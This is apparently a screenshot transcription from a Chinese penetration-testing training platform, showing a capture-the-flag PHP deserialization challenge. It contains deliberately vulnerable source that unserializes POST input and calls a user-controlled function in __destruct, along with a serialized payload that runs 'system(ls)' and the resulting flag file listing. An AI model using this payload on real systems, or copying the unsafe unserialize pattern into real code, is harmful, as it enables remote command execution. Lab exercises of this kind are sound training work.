 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
安鸾学院渗透实训平台
106.15.50.112:8026/index.php 搜索
INT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://106.15.50.112:8026/index.php
Split URL
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace All
Post data dage=O:4:"site":3:{s:3:"url";s:14:"www.whalwl.com";s:4:"name";s:6:"system";s:5:"title";s:2:"ls";}
趁现在还能用拿去用吧... flag_aeb45a3fb5a3d769.txt index.php <html>
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"/>
<title>
安鸾学院渗透实训平台
</title>
<body>
趁现在还能用拿去用吧...
<?php
class site{
public $url = 'www.whalwl.com';
public $name;
public $title;
function __destruct(){
$a = $this->name;
$a($this->title);
}
}
unserialize($_POST['dage']);
highlight_file("index.php");
?>
</body>
</html>